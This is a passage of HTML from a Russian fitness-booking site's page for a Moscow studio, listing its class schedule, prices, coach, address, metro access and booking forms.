      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-21T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn is-active">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">21</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-22T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">22</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-23T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">23</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-24T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">24</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-25T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">25</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-26T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">26</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-27T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">27</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-28T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">ср</span>
        <span class="schedule-datepicker__item-day">28</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-29T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">чт</span>
        <span class="schedule-datepicker__item-day">29</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-30T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пт</span>
        <span class="schedule-datepicker__item-day">30</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-01-31T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">сб</span>
        <span class="schedule-datepicker__item-day">31</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-01T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday is-weekend">вс</span>
        <span class="schedule-datepicker__item-day">01</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-02T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">пн</span>
        <span class="schedule-datepicker__item-day">02</span>
      </button>
    </div>
      <div class="schedule-datepicker__item js-schedule-datepicker-item ">
      <button data-date="2026-02-03T18:31:02+03:00" class="schedule-datepicker__item-btn js-datepicker-btn ">
        <span class="schedule-datepicker__item-weekday ">вт</span>
        <span class="schedule-datepicker__item-day">03</span>
      </button>
    </div>
  </div>      </div>
      <div class="coach-schedule__header">
        <div class="coach-schedule__title">
          Расписание на
          <span class="coach-schedule__title-btn js-schedule-trainer-title" data-date="2026-01-21"></span>
        </div>
        <div class="coach-schedule__switcher">
          <button class="coach-schedule__switcher-btn is-active js-schedule-class js-switcher-schedule-trainer" data-type="class">По занятиям</button>
          <button class="coach-schedule__switcher-btn js-schedule-time js-switcher-schedule-trainer" data-type="datetime">По времени</button>
        </div>
      </div>
      <div class="coach-schedule__list js-studio-schedule-trainer">
        
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523b00028a94.png" alt="Функциональные тренировки">
        </div>
        <p class="classtype-item__title">
          Функциональные тренировки
          <span class="classtype-item__count">1</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      SEKTSIA &amp; QYRON
    </h3>
    <div class="classes-short-item__subtype">
      Full Body
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="9413968">
    
            
      


<div class="classes-short-item__class  "
     data-id="1684042238"
     data-testid="studio-schedule-by-class-card-1684042238">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1684042238"
      data-testid="studio-schedule-by-class-card-1684042238-time"
  >
          20:00 - 21:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дарина Муравская
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden" data-testid="studio-schedule-by-class-card-1684042238-coach">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дарина Муравская</span>
    </div>
  
  <div class="classes-short-item__points" data-testid="studio-schedule-by-class-card-1684042238-booking-section">
    <div class="classes-short-item__points-cost js-points-cost" data-testid="studio-schedule-by-class-card-1684042238-price-block">
      1420 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft" data-testid="studio-schedule-by-class-card-1684042238-spots">
      Ост. мест: 5
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
                    
    <div class="classtype-item js-classtype-item">
      <div class="classtype-item__header">
        <div class="classtype-item__img">
          <img src="https://static.fitmost.ru/content/classtype/image6523b0394530b.png" alt="Стретчинг">
        </div>
        <p class="classtype-item__title">
          Стретчинг
          <span class="classtype-item__count">1</span>
        </p>
        <button class="classtype-item__btn js-classtype-item-toggle-btn">
          <span>Показать</span>
          <svg>
            <use xlink:href="/svg/sprite.svg#arrow-simple-down"></use>
          </svg>
        </button>
      </div>
      <div class="classtype-item__content js-classtype-item-content">
                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      STRETCHING&amp;RECOVERY 
    </h3>
    <div class="classes-short-item__subtype">
      Стретчинг
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Абсолютная перезагрузка для вашего тела. Специальные комплексы упражнений на растяжку и техники миофасциального релиза, расслабляюще действуют на фасции и мышцы. 
Благодаря таким тренировкам снимается лишнее напряжении с мышц и тела в целом, а также улучшается состояние суставов — они становятся более гибкими и подвижными. На тренировке используются массажные мячи, фоам роллеры и ремни для растяжки. Это идеальное направление как для тех, кто очень много тренируется, так и для тех, кто ведет сидячий или малоподвижный образ жизни.
Длительность 55 минут.

Стретчинг — это занятия, посвященные растяжке. Они помогают развивать подвижность и эластичность в мышцах, расслабить их и сделать тело более гибким. Стретчинг полезно проводить не только как отдельную тренировку, но и дополнять им силовые занятия, чтобы минимизировать риск получения травмы. Например, в начале силовой тренировки лучше проводить активную динамическую растяжку, а после — пассивную.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="43532">
    
            
      


<div class="classes-short-item__class  "
     data-id="1684042229"
     data-testid="studio-schedule-by-class-card-1684042229">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1684042229"
      data-testid="studio-schedule-by-class-card-1684042229-time"
  >
          21:00 - 21:55
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дарина Муравская
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden" data-testid="studio-schedule-by-class-card-1684042229-coach">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дарина Муравская</span>
    </div>
  
  <div class="classes-short-item__points" data-testid="studio-schedule-by-class-card-1684042229-booking-section">
    <div class="classes-short-item__points-cost js-points-cost" data-testid="studio-schedule-by-class-card-1684042229-price-block">
      1420 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft" data-testid="studio-schedule-by-class-card-1684042229-spots">
      Ост. мест: 10
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
  
        </div>
          </div>
</div>            </div>
          </div>
        </div>
        <div class="studio__aside js-studio-aside">
          <div class="studio__gallery js-studio-gallery">
                                                  <div class="studio-gallery "
              id="js-studio-gallery">
                                                <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/b76749c6e7.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/ef53e04303.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/ca1abb8e34.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/0465b85441.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/1676420d1b.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/1813708056.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/34cceba9bf.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/1278433268.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img src="https://static.fitmost.ru/studio-description/gallery/5914/5d8b541424.jpg" alt="">
                  </div>
                                                            <span class="studio-gallery__count">+ 7</span>
                          </div>
          </div>
          <div class="studio__gallery -mobile js-studio-slider">
                                                  <div class="studio-gallery"
                 id="js-studio-slider">
                                                <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/639d95f5ca.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/b76749c6e7.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/b76749c6e7.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/ef53e04303.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/ef53e04303.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/ca1abb8e34.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/ca1abb8e34.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/0465b85441.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/0465b85441.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/1676420d1b.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/1676420d1b.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/1813708056.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/1813708056.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/34cceba9bf.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/34cceba9bf.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/1278433268.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/1278433268.jpg" alt="">
                  </div>
                                  <div class="studio-gallery__img">
                    <img class="lazyload-img" srcset="/img/placeholder.svg" data-src="https://static.fitmost.ru/studio-description/gallery/5914/5d8b541424.jpg" src="https://static.fitmost.ru/studio-description/gallery/5914/5d8b541424.jpg" alt="">
                  </div>
                                          </div>
                          <span class="studio-gallery__count -mobile"><span
                  class="js-slider-count">1</span>/10</span>
                      </div>
          <div class="studio__favourite js-studio-favourite "
               data-id="3774">
              <svg class="icon icon-like "
        >
    <use xlink:href="/svg/sprite.svg#like"></use>
  </svg>

              <svg class="icon icon-like-fill "
        >
    <use xlink:href="/svg/sprite.svg#like-fill"></use>
  </svg>

            <span>
                                В избранное
                           </span>
          </div>
          <div class="studio__share js-studio-share">
              <svg class="icon icon-share "
        >
    <use xlink:href="/svg/sprite.svg#share"></use>
  </svg>

            <div class="ya-share2" data-curtain data-size="m" data-color-scheme="whiteblack" data-limit="0" data-copy="last" data-more-button-type="short" data-curtain data-services="vkontakte,telegram,twitter"></div>
          </div>
          <div class="studio__contacts js-studio-contacts">
            <button class="studio__route js-studio-route">
                <svg class="icon icon-route "
        >
    <use xlink:href="/svg/sprite.svg#route"></use>
  </svg>
 Как добраться
            </button>
            <button class="studio__route-map js-studio-route">
              <img src="https://static-maps.yandex.ru/1.x/?l=map&pt=37.578523,55.749557,comma&z=12"
                   alt="">
            </button>
            <a href="https://yandex.ru/maps/?text=Проточный переулок, 11" target="_blank" rel="noreferrer noopener"
               class="studio__address">
                <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

              г. Москва и Московская обл., Проточный переулок, 11
            </a>
            <div class="studio__metro">
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-metro metro-line line-6"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                                      </div>
                  Смоленская (Филевская линия)
                </div>
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-metro metro-line line-5"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                                      </div>
                  Смоленская (Арбатско-Покровская линия)
                </div>
                              <div class="studio__metro-item">
                  <div class="studio__metro-item__metro-icon metro-icon">
                                            <svg class="icon icon-navigation "
        >
    <use xlink:href="/svg/sprite.svg#navigation"></use>
  </svg>

                                      </div>
                  Арбат
                </div>
                          </div>
            <div class="studio__time">
                <svg class="icon icon-time "
        >
    <use xlink:href="/svg/sprite.svg#time"></use>
  </svg>

              <span>Запись возможна за 1 час</span>
            </div>
                          <div class="studio__socials js-studio-socials">
                <a href="tel:+7(495)145-3417" class="studio__socials-item -phone">
                    <svg class="icon icon-phone "
        >
    <use xlink:href="/svg/sprite.svg#phone"></use>
  </svg>

                  +7(495)145-3417
                </a>
                                  <a class="studio__socials-item -site" target="_blank"
                     href="http://sektsia.ru"
                     rel="noreferrer noopener">
                      <svg class="icon icon-web "
        >
    <use xlink:href="/svg/sprite.svg#web"></use>
  </svg>

                    sektsia.ru
                  </a>
                                              </div>
                                                  <div class="studio__footer js-studio-footer">
                <span class="studio__footer-note">Эту и другие студии вы можете посещать по фитмосту</span>
              </div>
                      </div>
        </div>
      </div>
    </div>
    <div class="classes-shimmer js-classes-shimmer">
            <div class="classtype-item">
  <div class="classtype-item__header">
    <div class="classtype-item__img continuous-loader"></div>
    <p class="classtype-item__title continuous-loader"></p>
    <button class="classtype-item__btn continuous-loader"></button>
  </div>
  <div class="classes-short-item">
  <div class="classes-short-item__header">
    <h3 class="classes-short-item__title continuous-loader"></h3>
    <div class="classes-short-item__subtype continuous-loader"></div>
  </div>
  <div class="classes-short-item__classes">
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
      </div>
</div></div>          <div class="classtype-item">
  <div class="classtype-item__header">
    <div class="classtype-item__img continuous-loader"></div>
    <p class="classtype-item__title continuous-loader"></p>
    <button class="classtype-item__btn continuous-loader"></button>
  </div>
  <div class="classes-short-item">
  <div class="classes-short-item__header">
    <h3 class="classes-short-item__title continuous-loader"></h3>
    <div class="classes-short-item__subtype continuous-loader"></div>
  </div>
  <div class="classes-short-item__classes">
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
          <div class="classes-short-item__class continuous-loader"></div>
      </div>
</div></div>      </div>    <div class="classes-by-time-shimmer js-classes-by-time-shimmer">
      <div class="classes-item -studios">
  <div class="classes-item__header">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__time">
      <div class="classes-item__time-current continuous-loader"></div>
      <div class="classes-item__time-range continuous-loader"></div>
    </div>
  </div>
  <div class="classes-item__description">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__subtype continuous-loader"></div>
    <div class="classes-item__type continuous-loader"></div>
    <div class="classes-item__coach continuous-loader"></div>
    <div class="classes-item__spotsleft continuous-loader"></div>
  </div>
  <div class="classes-item__points">
    <div class="classes-item__points-cost">
      <div class="continuous-loader"></div>
    </div>
  </div>
</div>      <div class="classes-item -studios">
  <div class="classes-item__header">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__time">
      <div class="classes-item__time-current continuous-loader"></div>
      <div class="classes-item__time-range continuous-loader"></div>
    </div>
  </div>
  <div class="classes-item__description">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__subtype continuous-loader"></div>
    <div class="classes-item__type continuous-loader"></div>
    <div class="classes-item__coach continuous-loader"></div>
    <div class="classes-item__spotsleft continuous-loader"></div>
  </div>
  <div class="classes-item__points">
    <div class="classes-item__points-cost">
      <div class="continuous-loader"></div>
    </div>
  </div>
</div>      <div class="classes-item -studios">
  <div class="classes-item__header">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__time">
      <div class="classes-item__time-current continuous-loader"></div>
      <div class="classes-item__time-range continuous-loader"></div>
    </div>
  </div>
  <div class="classes-item__description">
    <div class="classes-item__name continuous-loader"></div>
    <div class="classes-item__subtype continuous-loader"></div>
    <div class="classes-item__type continuous-loader"></div>
    <div class="classes-item__coach continuous-loader"></div>
    <div class="classes-item__spotsleft continuous-loader"></div>
  </div>
  <div class="classes-item__points">
    <div class="classes-item__points-cost">
      <div class="continuous-loader"></div>
    </div>
  </div>
</div>  </div>    <div id="how-to-come" class="modal how-to-come" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="how-to-come__container">
                <h2 class="how-to-come__title">Как добраться</h2>
                <div class="how-to-come__map" id="js-route-map"></div>
                <div class="how-to-come__wrapper">
                    <div class="how-to-come__content">
                        <div class="how-to-come__content-title">
                            <span class="js-route-title">от метро</span>
                                                                                </div>
                        <div class="how-to-come__text">
                            Студия расположена в Проточном переулке 11, на втором этаже Азбуки вкуса в 5 минутах от метро Смоленская. Если потеряетесь, звоните по номеру +7 (495) 145-34-17.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
  </main>
  
<div id="js-alert-no-subscription" class="modal booking-modal"  aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="modal__closer" type="button">Close</button>
      <div class="modal__content">
          <p class="modal__title">Не хватает баллов</p>
  <p class="modal__subtitle">
    На вашем счете недостаточно баллов, чтобы оплатить занятие. Вы можете оплатить его в рублях через приложение
  </p>

        
          <div class="booking-modal__btns">
    <a href="https://fitmost.go.link/hYIII" class="booking-modal__btn-confirm"
    >
      Скачать приложение
    </a>
    <button data-micromodal-close class="booking-modal__btn-cancel" type="button">
      Отмена
    </button>
  </div>
      </div>
    </div>
  </div>
</div>
<div id="booking-alert" class="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <p class="modal__title js-modal-title"></p>
      <p class="modal__btns">
        <a href="/profile" class="modal__btn-confirm">Посмотреть мои бронирования</a>
      </p>
    </div>
  </div>
</div>
<div id="js-success-booking" class="modal booking-confirm"  aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="modal__closer" type="button">Close</button>
      <div class="modal__content">
            <p class="modal__title" data-testid="booking-success-title">Место забронировано</p>

            <div class="booking-confirm__content" data-testid="booking-success-content">
        <div class="booking-confirm__header" data-testid="booking-success-header">
            <div>
                <p class="booking-confirm__title js-class-name" data-testid="booking-success-class-title">
                    
                </p>
                <span class="booking-confirm__studio js-studio-name" data-testid="booking-success-studio-title"></span>
            </div>
            <span class="booking-confirm__price js-class-price" data-testid="booking-success-price"></span>
        </div>
        <div class="booking-confirm__info" data-testid="booking-success-info">
            <div class="booking-confirm__date" data-testid="booking-success-date">
                  <svg class="icon icon-time "
        >
    <use xlink:href="/svg/sprite.svg#time"></use>
  </svg>

                <span class="js-class-date" data-testid="booking-success-date-text"></span>
            </div>
            <div class="booking-confirm__address" data-testid="booking-success-address">
                  <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

                <span class="js-studio-address" data-testid="booking-success-address-text"></span>
            </div>
            <div class="booking-confirm__metro" data-testid="booking-success-metro">
                <div class="booking-confirm__metro-icon metro-icon js-studio-geo-icon">
                      <svg class="icon icon-pin "
        >
    <use xlink:href="/svg/sprite.svg#pin"></use>
  </svg>

                </div>
                <span class="js-studio-geo-title" data-testid="booking-success-metro-title"></span>
            </div>
        </div>
    </div>

              </div>
    </div>
  </div>
</div>

  

<div id="js-registration-continue-modal" class="modal registration-continue-modal" aria-hidden="true">
  
  <div class="modal__overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        <div class="registration-continue">
          <h2 class="registration-continue__title">Введите имя&nbsp;и&nbsp;фамилию</h2>
          <p class="registration-continue__subtitle lead">Введите имя&nbsp;и&nbsp;фамилию как&nbsp;в&nbsp;паспорте, в некоторых местах могут спросить документ, подтверждающий личность</p>
          <form id="js-registration-continue-form" action="/profile/registration-continue" method="post">
<input type="hidden" name="_csrf" value="sfsrRBywCy4htl7NGkVKAYbJI_VNRCeVWdx6woEu4rvbiHgxUcNvY2LdH71MAjJetp1EhDQnFOMxvQCmtRjQ6w==">          <div class="form-item js-form-item">
            <input class="js-input-username" type="text" name="RegisterContinueForm[username]" placeholder=" ">
            <label>Имя</label>
            <div class="form-item__error js-error js-error-username"></div>
          </div>
          <div class="form-item js-form-item">
            <input type="text" class="js-input-surname" name="RegisterContinueForm[surname]" placeholder=" ">
            <label>Фамилия</label>
            <div class="form-item__error js-error js-error-surname"></div>
          </div>
          <input class="js-registration-continue-form-city" type="hidden" name="RegisterContinueForm[city]">
          <div class="form-item__error js-registration-continue-form-message"></div>
          <button class="registration-continue__submit js-registration-continue-form-submit" type="submit">Продолжить</button>
          </form>
        </div>
      </div>
    </div>
  </div>
</div>    <script src="https://yastatic.net/share2/share.js"></script>

<div class="cookie-notification js-cookie-wrapper">
  <div class="cookie-notification__container">
    <div class="cookie-notification__img">
      <img src="/img/emoji/cookie.png" alt="">
    </div>
    <div class="cookie-notification__text">
      Используем <a href="https://www.fitmost.ru/politic">куки</a>, чтобы сайт работал лучше.
    </div>
    <button class="cookie-notification__btn js-cookie-btn">ОК</button>
  </div>
</div>
    <div class="sticky-download-apps js-sticky-block-download-app">
    <div class="sticky-download-apps__container">
      <div class="sticky-download-apps__content is-desktop">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить приложение
          </button>
        </div>
      </div>
      <div class="sticky-download-apps__content is-mobile">
        <p class="sticky-download-apps__title">
          500 ₽ на ваше первое<br> бронирование в приложении
        </p>
        <div class="sticky-download-apps__btns">
          <button class="sticky-download-apps__btn ">
            Установить
          </button>
        </div>
      </div>
    </div>
  </div>

  <footer class="footer" data-testid="global-footer">
  <div class="footer__top">
    <div class="footer__top-container">
      <nav class="footer__nav footer-menu" data-testid="global-footer-menu">
        <div class="footer-menu__item" data-testid="global-footer-menu-about">
          <div class="footer-menu__title js-footer-menu-toggle">О фитмосте</div>
          <ul class="footer-menu__list">
            <li class="footer-menu__list-item">
              <a class="footer-menu__list-link js-events-menuLink" href="https://www.fitmost.ru/about" data-testid="global-footer-link-about">О компании</a>
            </li>
            <li class="footer-menu__list-item">
